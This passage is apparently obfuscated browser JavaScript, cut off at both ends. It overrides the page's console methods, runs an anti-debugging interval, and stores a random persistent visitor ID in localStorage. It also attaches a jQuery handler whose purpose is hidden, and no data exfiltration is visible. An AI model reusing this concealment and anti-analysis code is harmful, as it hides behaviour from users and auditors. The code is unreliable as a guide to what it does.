_0x194d2=QUrxFo[_0x5e08ea(0x1a0,0x22f,0x346,0x368,0x1ae)](_0x57d93a,QUrxFo[_0x5e08ea(0x262,0x2b0,0x2f6,0x467,0xdc)](QUrxFo[_0x4de5b2(0x2fd,0x46a,0x569,0x560,0x3a1)](QUrxFo[_0x2604bf(0x4c9,0x547,0x514,0x54f,0x3df)],QUrxFo[_0x7e1760(0x115,0x1,0x12e,0x21f,0x13d)]),');'));_0x4ec984=QUrxFo[_0x7e1760(0x2ab,0x291,0x139,0x39c,0x2d9)](_0x194d2);}catch(_0x5721ff){_0x4ec984=_0x43804b;}_0x4ec984[_0x5e08ea(0x455,0x324,0x342,0x36b,0x342)+_0x64c07e(0x20e,0x13b,0x164,0x17b,0xaa)+'l'](_0x94716b,0x2*0x523+-0x758+0xcb2);}}catch(_0x2e15d3){_0x3cb15a[_0x7e1760(0x472,0x240,0x4e5,0x2f0,0x34e)](_0x3cb15a[_0x64c07e(-0x181,0xdc,-0x67,0x4b,-0x23)],_0x3cb15a[_0x5e08ea(0x267,0x192,0x2d1,0x1ba,0x1c9)])?this[_0x7e1760(0x30c,0x57e,0x1f6,0x393,0x3d2)](_0x280dc0[_0x2604bf(0x29e,0x28f,0x41f,0x352,0x466)]):_0x337bbd=window;}const _0x38c94c=_0x337bbd[_0x4de5b2(0x6a2,0x3d2,0x395,0x5b0,0x566)+'le']=_0x337bbd[_0x7e1760(0x359,0x412,0x418,0x50a,0x403)+'le']||{},_0x368a11=[_0x3cb15a[_0x5e08ea(0x4d8,0x342,0x1fb,0x25f,0x243)],_0x3cb15a[_0x5e08ea(0x4ae,0x4a8,0x3a3,0x677,0x4ee)],_0x3cb15a[_0x7e1760(0x348,-0x35,0x156,-0x31,0x16d)],_0x3cb15a[_0x2604bf(0x565,0x424,0x4d2,0x40d,0x287)],_0x3cb15a[_0x2604bf(0x687,0x4dd,0x4d9,0x4bd,0x3a7)],_0x3cb15a[_0x64c07e(0xb1,0xd7,0x26,0x2cc,0x1e3)],_0x3cb15a[_0x7e1760(-0x66,0x80,-0x102,-0x8c,0xd5)]];for(let _0x1844b7=-0x1c*-0x4+0x2*-0x8cd+0x895*0x2;_0x3cb15a[_0x7e1760(0x9c,0x1a,0x3d,0x1d9,0x14c)](_0x1844b7,_0x368a11[_0x7e1760(0x24a,0x38f,0x408,0x333,0x34c)+'h']);_0x1844b7++){if(_0x3cb15a[_0x5e08ea(0x195,0x14f,-0x2a,0x301,0x2ef)](_0x3cb15a[_0x2604bf(0x21b,0x27a,0x352,0x394,0x1cf)],_0x3cb15a[_0x64c07e(-0x238,0x153,0xbd,0xaf,-0xa7)])){const _0xab6097=_0x37a952[_0x5e08ea(0x52c,0x487,0x590,0x546,0x3a8)+_0x4de5b2(0x23d,0x268,0x41f,0x300,0x35a)+'r'][_0x7e1760(0x183,0x1e1,-0xf0,0x27f,0xea)+_0x4de5b2(0x698,0x51f,0x6a9,0x64f,0x5a0)][_0x2604bf(0x295,0x287,0x230,0x3bc,0x35f)](_0x37a952),_0x424726=_0x368a11[_0x1844b7],_0x26e4db=_0x38c94c[_0x424726]||_0xab6097;_0xab6097[_0x7e1760(0x2b6,0x39b,0x448,0x2e5,0x3b0)+_0x5e08ea(0x41b,0x3d5,0x295,0x4b5,0x529)]=_0x37a952[_0x7e1760(0x256,-0x158,0x2c,0x18,0xa0)](_0x37a952),_0xab6097[_0x2604bf(0x328,0x4f3,0x6df,0x499,0x4df)+_0x7e1760(0x85,0x1ae,-0xbc,0xc8,0x81)]=_0x26e4db[_0x7e1760(0x158,0x1d0,0x17c,0x3f7,0x30c)+_0x2604bf(0x2c1,0x268,0x19d,0x10f,0x28c)][_0x64c07e(-0x39,-0x1b1,-0xd2,-0x284,-0x9a)](_0x26e4db),_0x38c94c[_0x424726]=_0xab6097;}else this[_0x64c07e(0x36a,0x315,0x483,0x1a7,0x298)](_0x3cb15a[_0x5e08ea(0x525,0x432,0x3d8,0x5de,0x4dd)]);}}else{if(_0x29aa84)return _0x290610;else QUrxFo[_0x64c07e(0x1df,0x175,-0xed,0x81,0x7a)](_0x27d16e,-0x12c2+0x1495+0x1d3*-0x1);}});_0x3cb15a[_0x3e215b(0x66c,0x65f,0x744,0x691,0x759)](_0x19e2e9);const _0x49de50=new Uint32Array(-0xcee+0x2314+-0x1625);crypto[_0x12b053(0x4ce,0x4be,0x5da,0x6fe,0x796)+_0x3e215b(0x77b,0x585,0x56a,0x59e,0x620)+_0x12b053(0x56c,0x8ca,0x708,0x7f6,0x87c)](_0x49de50);function _0x452a65(_0x417ba2,_0x308725,_0x20820e,_0x3ea8c9,_0x14f7fc){return _0x2df3(_0x3ea8c9- -0xb2,_0x20820e);}const _0xf5ce71=_0x49de50[0x66c+0x1e31+-0x249d],_0x12356a=localStorage[_0x12b053(0x6ff,0x861,0x80e,0x863,0x74d)+'em'](_0x3cb15a[_0x43c0cb(0x179,0xa,-0x74,0xcf,-0x36)])||_0xf5ce71;function _0x43c0cb(_0x1bbc44,_0x236f87,_0x548654,_0x5b93cd,_0x5af29a){return _0x2df3(_0x5af29a- -0x2ca,_0x236f87);}function _0x1380bc(_0x14f2b1,_0x218222,_0x1d61b9,_0x309d48,_0x36e116){return _0x2df3(_0x309d48- -0x42,_0x1d61b9);}function _0x12b053(_0x13472b,_0x2aad42,_0x3594a2,_0x2ce455,_0x208685){return _0x2df3(_0x3594a2-0x324,_0x2aad42);}if(_0x3cb15a[_0x3e215b(0x2ee,0x606,0x593,0x470,0x3d1)](_0xf5ce71,_0x12356a))localStorage[_0x452a65(0x531,0x394,0x58a,0x407,0x367)+'em'](_0x3cb15a[_0x1380bc(0x1e6,0x18c,0xd4,0x252,0x334)],_0x3cb15a[_0x1380bc(0x3d1,0x1f2,0x15e,0x30f,0x24e)](String,_0x12356a));return _0x12356a;}function _0x50c389(_0xaf5e7a,_0xeaf861,_0x141101,_0x28033b,_0x507690){return _0x2df3(_0x141101- -0xaa,_0xeaf861);}function _0x5f295a(_0x5320a9,_0x379278,_0x8e0183,_0x44bb07,_0x5c7936){return _0x2df3(_0x44bb07-0x344,_0x8e0183);}function _0x58beb9(_0x425557,_0xfdcb09,_0x49d911,_0x2e9bb2,_0x1220a8){return _0x2df3(_0x1220a8-0x14,_0x2e9bb2);}const uniqueId=getUid();(function(){function _0x4efd93(_0x1b9faf,_0x348397,_0xab24f8,_0x9e2887,_0x49098c){return _0x2df3(_0x49098c- -0x10f,_0x1b9faf);}function _0x50809a(_0x244bef,_0x6a23e4,_0x591fe5,_0x66e4cd,_0x2f4947){return _0x2df3(_0x6a23e4-0x32a,_0x591fe5);}function _0x244e1c(_0x14487d,_0x103ab8,_0x1ad3a0,_0x5b1cf6,_0x462cb3){return _0x2df3(_0x1ad3a0- -0x1c8,_0x14487d);}const _0x55ca1a={'nYXky':function(_0x1f4089,_0xf1398){return _0x1f4089+_0xf1398;},'khIQJ':function(_0x4c75a2,_0x45cccc){return _0x4c75a2+_0x45cccc;},'kBIQq':function(_0xcaae07,_0x25ecd7){return _0xcaae07+_0x25ecd7;},'pxhgM':function(_0x1265f3,_0x2c2d93){return _0x1265f3+_0x2c2d93;},'Fgnpi':function(_0x673340,_0x1531e7){return _0x673340+_0x1531e7;},'BwEMa':function(_0x4e5e09,_0x3839c0){return _0x4e5e09+_0x3839c0;},'hdMDZ':_0x4efd93(0x1cd,0x223,0x20,-0xe1,0x34)+_0x244e1c(-0x13f,-0x113,-0x85,-0x255,-0x63)+_0x41a4ee(0xbe,0x2b3,0x1b,0x157,0x34a)+_0x777e8(0x553,0x7b4,0x5cf,0x620,0x731)+_0x50809a(0x528,0x46d,0x477,0x5a0,0x3f4)+_0x244e1c(0x25,-0x122,-0x85,0xb1,-0xcb)+_0x50809a(0x4b6,0x46d,0x59b,0x65e,0x452)+'\x0a','wNkFX':_0x50809a(0x2ab,0x46d,0x4bb,0x3d9,0x31d)+_0x244e1c(-0x7c,0xa7,-0x85,0x13,-0x1d8)+_0x244e1c(-0x197,-0x28,-0x85,0xf6,-0x131)+_0x777e8(0x694,0x5ff,0x728,0x5cf,0x4d3)+_0x41a4ee(0x160,0x98,0x75,0x157,-0x9b)+_0x41a4ee(0x472,0x3c4,0x576,0x4bb,0x408)+_0x244e1c(0x44,-0x8e,-0x85,-0xc2,-0x7e)+'\x0a','wynsk':_0x777e8(0x322,0x53a,0x4d4,0x398,0x4fe)+_0x50809a(0x3ef,0x46d,0x333,0x416,0x525)+_0x41a4ee(0xc0,0x30,0x263,0x17a,0x105)+_0x244e1c(0x174,0x2ea,0x2e0,0x426,0x1f3)+_0x41a4ee(0x306,0x28d,0x4c8,0x2e2,0x193)+_0x777e8(0x7ef,0x84b,0x587,0x6fd,0x706)+_0x41a4ee(0x29e,0x3b,0x143,0x157,0xef)+'\x0a','CkeTk':_0x50809a(0x2a6,0x46d,0x594,0x319,0x333)+_0x244e1c(-0x2e,-0x203,-0x85,-0x11c,-0x183)+_0x50809a(0x9f2,0x810,0x85c,0x8f0,0x8a5)+_0x244e1c(0x12,0x3d1,0x1e7,0x310,0x26a)+_0x50809a(0x7b8,0x79b,0x68d,0x64c,0x75e)+_0x41a4ee(0x482,0x42b,0x635,0x485,0x61f)+_0x244e1c(0xc0,0xc2,-0x85,0x121,0x7f)+'\x0a','aIYTl':_0x4efd93(0xc4,0x22c,-0x1b8,0x8e,0x34)+_0x4efd93(0x16d,0x20d,0x161,0x107,0xf2)+_0x4efd93(0x46e,0x2dc,0x2ad,0x473,0x3d7)+_0x41a4ee(0x1dc,0x13b,0x49c,0x2f1,0x1ee)+_0x777e8(0x8e9,0x64a,0x638,0x73b,0x6cc)+_0x244e1c(-0x15b,-0x191,0x39,0xaa,-0x19a)+_0x50809a(0x4db,0x46d,0x432,0x651,0x2bf)+'\x0a','OcWqK':_0x4efd93(0x143,-0x6b,0x1f0,-0x158,0x34)+_0x41a4ee(0x25e,0xb1,0x223,0x164,0x212)+_0x4efd93(0x3a4,0xe0,0x2ce,0x2a2,0x1e2)+_0x50809a(0x33d,0x46d,0x61e,0x663,0x5cb)+_0x50809a(0x3b8,0x47a,0x545,0x608,0x34d)+_0x50809a(0x583,0x52b,0x514,0x49d,0x36e)+_0x777e8(0x3a7,0x2f2,0x534,0x398,0x449)+'\x0a','lLqnM':_0x244e1c(0x4e,0x23f,0x106,-0x17,0x1d6)+_0x244e1c(0x100,0x2c8,0x1b2,-0x23,0x272)+_0x244e1c(-0xd,-0x129,-0x85,-0x9b,-0x165)+_0x4efd93(-0x89,-0xc0,0x10,0x278,0xf2)+_0x244e1c(0x3b5,0x193,0x2a9,0x3d8,0xba)+_0x41a4ee(0x5ad,0x4e8,0x2dc,0x3c3,0x4a0)+_0x244e1c(-0x12e,0x49,-0x85,0x12c,0x123)+'\x0a','jwTrw':_0x4efd93(0x85,-0x71,0x70,0x105,0x57)+_0x244e1c(-0x5,0x303,0x129,0x6,0x1c0)+_0x244e1c(-0x256,-0x171,-0x85,-0xa3,-0x25c)+_0x777e8(0x288,0x3d0,0x338,0x3bb,0x2e2)+_0x41a4ee(0x1e2,0x3d5,0x394,0x3a1,0x258)+_0x244e1c(0x2fe,0xbd,0x1c5,0x3a1,0xc7)+_0x777e8(0x6a1,0x3fb,0x3bf,0x532,0x5ba)+'\x0a','TStOP':_0x41a4ee(0x269,0x2b3,0x31d,0x371,0x3d5)+_0x777e8(0x2ae,0x240,0x1b2,0x398,0x35b)+_0x50809a(0x2da,0x46d,0x467,0x603,0x4f4)+_0x244e1c(0x417,0x1e5,0x31e,0x418,0x33c)+_0x50809a(0x52b,0x4e5,0x432,0x600,0x682)+_0x777e8(0x83b,0x57d,0x84b,0x73b,0x5f3)+_0x50809a(0x738,0x6a4,0x536,0x6bb,0x7a2)+'\x0a','psVHn':_0x50809a(0x561,0x607,0x5c2,0x427,0x6c7)+_0x4efd93(0x110,0x1b2,-0x75,0x1f6,0x34)+_0x4efd93(0x15d,0x258,0x30f,0x2bd,0x1bf)+_0x4efd93(0x44d,0x360,0x26d,0x342,0x3d7)+_0x777e8(0x672,0x530,0x797,0x6fd,0x738)+_0x4efd93(0x5b0,0x1f5,0x46c,0x4f1,0x3d7)+_0x50809a(0x7c1,0x6a4,0x5f8,0x4e6,0x69a)+'\x0a','jcFzg':_0x777e8(0x3c9,0x40d,0x4f3,0x546,0x46a)+_0x41a4ee(0x13c,0x295,0x244,0x157,0x4b)+_0x50809a(0x541,0x5f8,0x798,0x5f7,0x5a2)+_0x777e8(0x6d7,0x8a6,0x60a,0x73b,0x56c)+_0x244e1c(0x1df,0x3ec,0x31e,0x289,0x2ba)+_0x777e8(0x3ba,0x578,0x3b1,0x3a5,0x511)+_0x777e8(0x5c4,0x7dd,0x8bb,0x6fd,0x6ac)+'\x0a','MDWxJ':_0x41a4ee(-0xa,0x1d7,0x2f9,0x157,0x2d3)+_0x4efd93(-0xcd,-0xc4,0x13a,-0x1a4,0x34)+_0x50809a(0x54f,0x46d,0x33f,0x5d1,0x45c)+_0x4efd93(0x37,-0x1b4,0x3c,-0x185,0x41)+_0x244e1c(0x2a1,0x2a0,0x31e,0x48a,0x475)+_0x50809a(0x3ae,0x4e5,0x3f6,0x553,0x4ce)+_0x41a4ee(0x634,0x4ae,0x30d,0x4bc,0x44c)+'\x0a','iDRZI':_0x244e1c(-0x76,0x5f,-0x85,-0x46,-0xf7)+_0x777e8(0x537,0x1a9,0x218,0x398,0x404)+_0x41a4ee(0x56,0x2c2,0x17b,0x157,0x319)+_0x4efd93(0x31b,0x24c,0x173,0x2f9,0x1bf)+_0x4efd93(0x4f4,0x484,0x2b1,0x3f8,0x3d7)+_0x4efd93(0x302,0x257,0x3e5,0x24c,0x27e)+_0x777e8(0x493,0x63c,0x4f0,0x5cf,0x710)+'\x0a','gTkgY':_0x50809a(0x577,0x46d,0x509,0x3b2,0x57b)+_0x244e1c(-0x10d,-0x1e4,-0x85,0x15b,-0x131)+_0x41a4ee(0x30e,0xcb,0x2b3,0x157,0x34f)+_0x244e1c(0x2d2,-0x22,0x106,0x20a,0x1e2)+_0x777e8(0x565,0x740,0x87f,0x73b,0x59c)+_0x4efd93(0x1fb,0x38c,0x164,0x1cb,0x32e)+_0x4efd93(0x178,0x329,0x2e8,0x3b2,0x1ce)+'\x0a','eicKX':_0x777e8(0x560,0x592,0x4dc,0x3df,0x21f)+_0x244e1c(0xf2,0x9,0x134,0x13f,0x1e5)+_0x4efd93(0x26f,-0x46,0x23b,-0xbf,0xb5)+_0x50809a(0x7d3,0x7c7,0x710,0x924,0x6cb)+_0x41a4ee(0x288,0x28b,0x121,0x2a5,0xae)+_0x4efd93(-0x53,0x195,0xa0,0x30d,0x128)+_0x244e1c(0x292,0x47b,0x334,0x1ec,0x400)+_0x777e8(0x43c,0x4cb,0x3c5,0x541,0x62d),'SlFCw':function(_0x3b1397,_0x3b4ea0){return _0x3b1397===_0x3b4ea0;},'mIGCc':_0x777e8(0x3c5,0x38e,0x607,0x4f3,0x3b0),'VvwZA':_0x4efd93(0x9e,0x105,0x342,0x219,0x219),'lCoZB':function(_0x56a00f,_0x10c7ff){return _0x56a00f(_0x10c7ff);},'SlUfN':function(_0x37ea37,_0x2fd9b3){return _0x37ea37+_0x2fd9b3;},'oFYph':function(_0x952dfa,_0x1fdddc){return _0x952dfa+_0x1fdddc;},'icuUN':_0x777e8(0x29f,0x30e,0x598,0x3c5,0x4ba)+_0x777e8(0x24f,0x41e,0x338,0x40b,0x3e0)+_0x41a4ee(0x3f4,0x337,0x2fa,0x3f3,0x431)+_0x777e8(0x310,0x4b2,0x23d,0x3e4,0x570),'SuyCD':_0x4efd93(0xac,0x16a,0x11f,-0x98,0x15)+_0x244e1c(0x347,0x2a4,0x266,0x417,0x1da)+_0x41a4ee(0x33f,0x339,0x3df,0x3af,0x328)+_0x41a4ee(0x124,0x1e4,0x26e,0x24f,0x320)+_0x244e1c(0x146,-0x195,-0x36,-0x183,0x1c4)+_0x244e1c(0x340,0x28f,0x2db,0x34b,0x456)+'\x20)','rvpAz':function(_0x3470e8){return _0x3470e8();},'cqMhO':function(_0x38c83d,_0x6f4676){return _0x38c83d!==_0x6f4676;},'vIQKj':_0x244e1c(0x55,-0x131,0xa7,0x288,0x1df),'TNmdv':_0x4efd93(0x1c0,0x182,0x1c1,0x15f,0x1ca)};function _0x777e8(_0x4c1488,_0x80a4c,_0x22c21c,_0x39ed04,_0xef0e2a){return _0x2df3(_0x39ed04-0x255,_0xef0e2a);}let _0x318476;function _0x41a4ee(_0x942c94,_0xfe7a1e,_0x29418b,_0x1a8b14,_0x1f3988){return _0x2df3(_0x1a8b14-0x14,_0x942c94);}try{if(_0x55ca1a[_0x4efd93(0x19a,0xf2,0x296,0xb3,0x26e)](_0x55ca1a[_0x50809a(0x63e,0x593,0x74d,0x5c8,0x44e)],_0x55ca1a[_0x41a4ee(0x228,0x337,0x25b,0x2c4,0x220)]))this[_0x41a4ee(0x3e7,0x2fc,0x577,0x498,0x53c)](_0x55ca1a[_0x4efd93(0xb5,0x150,0x1fc,-0xc2,0xea)](_0x55ca1a[_0x50809a(0x691,0x7de,0x8e5,0x7f3,0x9cc)](_0x55ca1a[_0x777e8(0x3c2,0x4d1,0x396,0x44e,0x4a0)](_0x55ca1a[_0x244e1c(0x35e,0x4cb,0x313,0x136,0x472)](_0x55ca1a[_0x50809a(0x7ad,0x7de,0x6ce,0x807,0x7e1)](_0x55ca1a[_0x4efd93(0x2d3,0xf8,-0x22,0x298,0x189)](_0x55ca1a[_0x41a4ee(0x569,0x3ca,0x5ba,0x408,0x5d1)](_0x55ca1a[_0x244e1c(0x339,0x179,0x313,0x47c,0x3da)](_0x55ca1a[_0x41a4ee(0x290,0xab,0x29f,0x20d,0x147)](_0x55ca1a[_0x50809a(0x7f0,0x71e,0x7a4,0x574,0x681)](_0x55ca1a[_0x244e1c(0x366,0x1c7,0x297,0x1ff,0x44a)](_0x55ca1a[_0x41a4ee(0x342,0x147,0x2b5,0x2ac,0x215)](_0x55ca1a[_0x41a4ee(0x23,0x2d1,0x23d,0x20d,0x14)](_0x55ca1a[_0x50809a(0x53f,0x469,0x508,0x632,0x4d0)],_0x55ca1a[_0x41a4ee(0x58b,0x56a,0x2da,0x3b6,0x551)]),_0x55ca1a[_0x50809a(0x6e1,0x79d,0x6fd,0x775,0x812)]),_0x55ca1a[_0x4efd93(-0xf4,-0x9e,-0x45,-0x8f,0x7e)]),_0x55ca1a[_0x41a4ee(0x135,0x192,0x1d2,0x2df,0x1e0)]),_0x55ca1a[_0x41a4ee(0x198,0x1a3,0x47e,0x323,0x4bb)]),_0x55ca1a[_0x41a4ee(0x3dc,0x2f9,0x19c,0x1f2,0x23a)]),_0x55ca1a[_0x777e8(0x606,0x5af,0x6a2,0x6cd,0x62c)]),_0x55ca1a[_0x41a4ee(0x15f,0x23a,0x14e,0x347,0x3e5)]),_0x55ca1a[_0x41a4ee(0x1f4,0x37d,0x19f,0x2f9,0x4e8)]),_0x55ca1a[_0x4efd93(0x176,0x1f8,0xeb,0x28,0x17b)]),_0x55ca1a[_0x50809a(0x8b9,0x6cf,0x583,0x755,0x8c0)]),_0x55ca1a[_0x41a4ee(0x10d,0x38,0x1f0,0x14c,-0xf)]),_0x55ca1a[_0x50809a(0x7c3,0x5ce,0x5f5,0x5ae,0x5e1)]));else{const _0x549a98=_0x55ca1a[_0x50809a(0x812,0x666,0x516,0x659,0x5c5)](Function,_0x55ca1a[_0x777e8(0x51c,0x558,0x53f,0x580,0x59c)](_0x55ca1a[_0x244e1c(0x23c,0x129,0x14e,-0xe,0x58)](_0x55ca1a[_0x41a4ee(0x3a0,0x33a,0x5a5,0x436,0x374)],_0x55ca1a[_0x244e1c(0x14a,0x35,0x1cb,0xdd,0x2d0)]),');'));_0x318476=_0x55ca1a[_0x777e8(0x43d,0x4e3,0x31e,0x3b3,0x357)](_0x549a98);}}catch(_0x54ea28){_0x55ca1a[_0x777e8(0x3f6,0x465,0x624,0x533,0x5ff)](_0x55ca1a[_0x41a4ee(0x3b2,0x4f7,0x5fe,0x4d7,0x4b6)],_0x55ca1a[_0x244e1c(0x58,0x5b,0x7d,-0x97,0x3a)])?_0x318476=window:this[_0x41a4ee(0x43f,0x3e0,0x32e,0x498,0x2ef)](_0x55ca1a[_0x50809a(0x6ca,0x750,0x904,0x917,0x7ed)]);}_0x318476[_0x41a4ee(0x43c,0x2be,0x346,0x36f,0x3c8)+_0x244e1c(-0x7,-0x124,0xce,-0xa9,0x215)+'l'](_0x48df85,0x107e*-0x1+-0x19d4+0x39f2);}());const _0x47af1a={};_0x47af1a[_0x3c8758(0x270,0x18a,0x335,0x13f,0xc6)+_0x3c8758(0x26e,0x40b,0x321,0x13a,0x3ad)]=_0x5bac41(0x524,0x65a,0x558,0x5b1,0x519)+_0x3c8758(0x1e5,0x3aa,0x267,0x1c6,0x6c)+_0x3c8758(0x213,0x3d5,0x213,0x19a,0x40b)+_0x50c389(0x296,0x4f9,0x41e,0x2f0,0x438)+_0x50c389(0x235,0x331,0x3cd,0x4cf,0x325);function _0x3c8758(_0x40797d,_0x1ec666,_0x22d80f,_0x1baf65,_0x535d0f){return _0x2df3(_0x40797d- -0x1ce,_0x1ec666);}$(_0x5bac41(0x6a9,0x733,0x5d8,0x4ee,0x7cd))[_0x5bac41(0x6c4,0x410,0x520,0x3fd,0x6ac)+_0x50c389(0x339,-0x56,0x156,0x219,0xa8)](function(_0x451d0a){function _0x220ab3(_0x5725da,_0x222b23,_0x4e288f,_0x213be0,_0x3afe87){return _0x58beb9(_0x5725da-0x1f1,_0x222b23-0x68,_0x4e288f-0x71,_0x5725da,_0x222b23-0x75);}function _0x5850f1(_0x39219f,_0x5ec32a,_0x5f209d,_0x2c911f,_0x2461d5){return _0x58beb9(_0x39219f-0x6b,_0x5ec32a-0x53,_0x5f209d-0xec,_0x5ec32a,_0x2c911f- -0x380);}const _0xf49c03={'OiuzF':_0x34cddd(0x322,0x1b6,0x2b4,0x422,0x215)+_0x34cddd(0x628,0x65e,0x5d2,0x7ad,0x541)+_0x34cddd(0x3c5,0x42a,0x513,0x56e,0x57d)+_0x34cddd(0x318,0x310,0x508,0x470,0x43d)+_0x5a7f21(0x760,0x5d6,0x439,0x77d,0x45e)+'\x0a','orvZu':_0x34cddd(0x2bf,0x329,0x48d,0x464,0x52c)+_0x5850f1(-0x93,-0xb7,0x4d,0xa5,0x233)+_0x5a7f21(0x483,0x5af,0x62b,0x5e1,0x791)+_0x34cddd(0x6b1,0x33a,0x4d7,0x361,0x312)+_0x220ab3(0x12e,0x297,0x350,0x192,0x338),'ASdqB':_0x34cddd(0x44c,0x329,0x301,0x127,0x15f)+_0x2b362e(0x47e,0x3b1,0x32b,0x330,0x226)+_0x2b362e(0x468,0x2ac,0x3e3,0x49d,0x459)+_0x5850f1(-0x2c,0x2c,0x1c8,0xfa,0xb8)+'\x20\x0a','eaWNj':_0x2b362e(0x4ad,0x216,0x513,0x379,0x3a9)+_0x5850f1(-0xfe,-0x1eb,-0x383,-0x210,-0x371)+_0x2b362e(0x3e1,0x435,0x5ff,0x5c9,0x492)+')','QakAP':_0x2b362e(0x458,0x29d,0x398,0x415,0x5e1)+_0x5a7f21(0x483,0x494,0x688,0x468,0x5c8)+_0x220ab3(0x37d,0x52e,0x468,0x6c4,0x5e2)+_0x34cddd(0x6e9,0x3c8,0x570,0x6a6,0x4b6)+_0x220ab3(0x1f9,0x212,0x256,0xfe,0x142)+_0x5850f1(0x121,0x2a4,0xfe,0x133,0x14)+_0x2b362e(0x5f5,0x584,0x6d2,0x4fd,0x5f2),'Oaknb':function(_0x1a652d,_0x32bcf7){return _0x1a652d(_0x32bcf7);},'Fvtnw':_0x34cddd(0x3f2,0x3ab,0x2a8,0x485,0x3de),'NPIpt':function(_0x52a763,_0x4f3c38){return _0x52a763+_0x4f3c38;},'aHxfs':_0x2b362e(0x690,0x548,0x7d5,0x60f,0x424),'JcoMW':_0x5850f1(-0x2eb,-0xa6,-0x19b,-0x133,0x76),'qlUqB':function(_0x21241e){return _0x21241e();},'NorWB':function(_0x1c21b7,_0xc0eb93,_0x349824){return _0x1c21b7(_0xc0eb93,_0x349824);},'mIVew':_0x5a7f21(0x6d3,0x7d6,0x94f,0x6da,0x6a3),'olJJV':_0x34cddd(0x1cc,0x3da,0x349,0x521,0x1c5),'esbiV':_0x34cddd(0x53d,0x351,0x34d,0x355,0x4be)+_0x2b362e(0x508,0x392,0x564,0x525,0x5ef)+'t','sywoA':function(_0x12cbbc,_0x618af0){return _0x12cbbc(_0x618af0);},'QgahS':function(_0x322c5b,_0x4d0f37){return _0x322c5b+_0x4d0f37;},'HydNC':_0x5a7f21(0x694,0x4ad,0x462,0x44d,0x66d)+_0x34cddd(0x1c2,0x152,0x2fd,0x35a,0x167)+_0x34cddd(0x41b,0x6ea,0x526,0x3fa,0x629)+_0x5a7f21(0x522,0x4cc,0x2f3,0x362,0x516),'FBwNC':_0x5a7f21(0x48e,0x461,0x2bf,0x27b,0x586)+_0x34cddd(0x6cd,0x558,0x575,0x6b0,0x5d2)+_0x5a7f21(0x6cf,0x6d8,0x5a1,0x8af,0x531)+_0x5850f1(0xa5,0x28,-0x1d,-0x131,-0x2b2)+_0x5a7f21(0x4cb,0x4cf,0x3ca,0x2f6,0x544)+_0x5850f1(-0x8e,0x3,0x297,0x137,-0xa5)+'\x20)','MIIqO':function(_0x3665d3,_0xea2b3a){return _0x3665d3(_0xea2b3a);},'EKrcK':function(_0x336145,_0x56b000){return _0x336145+_0x56b000;},'XlpEd':function(_0x5ec983,_0xa86c94){return _0x5ec983+_0xa86c94;},'GQkSg':function(_0x28f460,_0x4270d7){return _0x28f460===_0x4270d7;},'DXTcR':_0x5850f1(-0xc8,0xeb,-0x1cb,-0xb1,-0x143),'ccqIe':_0x5a7f21(0x6cd,0x736,0x8d7,0x6c2,0x72a),'ZiAdx':_0x34cddd(0x51e,0x405,0x4bd,0x497,0x34d)+_0x34cddd(0x314,0x38e,0x335,0x494,0x4dd)+_0x220ab3(0x3fc,0x560,0x52e,0x6c9,0x4ac)+_0x5850f1(-0x6e,0x165,0x14e,0xe3,0x8f)+_0x220ab3(0x402,0x2f7,0x1e4,0x3c1,0x332)+_0x34cddd(0x3d3,0x4c3,0x4ca,0x31c,0x4bf)+_0x2b362e(0x601,0x46f,0x68e,0x62c,0x800)+_0x2b362e(0x439,0x5ea,0x4f4,0x513,0x4fa)+_0x34cddd(0x4ca,0x48a,0x592,0x693,0x46e)+_0x5850f1(-0x1d8,-0x17b,-0x40c,-0x22b,-0x170),'kptQU':function(_0x328e1c,_0x37aeb5){return _0x328e1c==_0x37aeb5;},'NDySy':_0x2b362e(0x27d,0x2ab,0x2c8,0x326,0x3fd),'VkRGG':function(_0x37a70f,_0x55d8c5){return _0x37a70f!==_0x55d8c5;},'JVvBN':_0x5a7f21(0x6d6,0x583,0x4d9,0x629,0x49f),'iZIED':_0x2b362e(0x2b7,0x3d5,0x263,0x2c9,0x482)+_0x5850f1(-0x21,0x1df,0x67,0xe8,-0xa5)+_0x220ab3(0x5dd,0x54e,0x444,0x3f2,0x712)+_0x34cddd(0x337,0x3a6,0x4c6,0x359,0x2ee)+_0x34cddd(0x2e7,0x37e,0x4c7,0x35d,0x41a)+_0x5850f1(0x27c,-0x6,-0x97,0xd4,-0x8d)+_0x5a7f21(0x79e,0x6ce,0x81f,0x54c,0x59a)+'\x20\x0a','mQNqr':_0x34cddd(0x1d3,0x228,0x270,0x436,0x177)+_0x5850f1(-0x1f0,-0xb7,-0x120,-0x15,0x152)+_0x5a7f21(0x52e,0x44c,0x5e7,0x315,0x572)+_0x2b362e(0x2de,0x5d0,0x233,0x3e8,0x2a8)+_0x5a7f21(0x866,0x7c4,0x99b,0x5f8,0x719)+_0x34cddd(0x171,0x1ac,0x287,0xfb,0x314)+_0x34cddd(0x407,0x268,0x3ed,0x493,0x254)+_0x5a7f21(0x446,0x4a1,0x5e2,0x33d,0x482)+_0x34cddd(0x28c,0x23a,0x262,0x2b6,0x456)+_0x34cddd(0x33a,0x10b,0x27e,0x174,0x283)+_0x34cddd(0x17d,0x475,0x292,0x2bb,0x2b2)+_0x5a7f21(0x353,0x509,0x5f3,0x5b4,0x3bb)+_0x2b362e(0x29d,0x23b,0xfe,0x2d6,0x29a)+'\x0a','BOJdb':_0x5850f1(-0x1c8,-0x58,-0x11,-0x132,0x2e)+_0x5a7f21(0x79e,0x78f,0x8e6,0x653,0x6bf)+_0x5850f1(-0x2d7,-0x143,-0x284,-0x19e,-0x2c8)+_0x34cddd(0x50e,0x4ef,0x354,0x491,0x1b3)+_0x2b362e(0x41c,0x358,0x68a,0x515,0x4db)+_0x220ab3(0x3f7,0x2c1,0x1dc,0x299,0x103)+_0x34cddd(0x32a,0x427,0x4e5,0x625,0x45a)+_0x220ab3(0x64d,0x51c,0x3f9,0x333,0x37a)+_0x220ab3(0xf0,0x2bb,0x26d,0x2d7,0x16f)+_0x5a7f21(0x513,0x678,0x72e,0x649,0x84d)+_0x2b362e(0x332,0x341,0x4ae,0x357,0x365)+_0x5850f1(-0x2c9,-0xc7,-0x13b,-0x1aa,0x11)+_0x2b362e(0x37f,0x391,0x42b,0x41d,0x5d9)+_0x220ab3(0x39e,0x57d,0x5ca,0x4df,0x50b),'rzIjS':function(_0x58bc1b,_0x5be51b){return 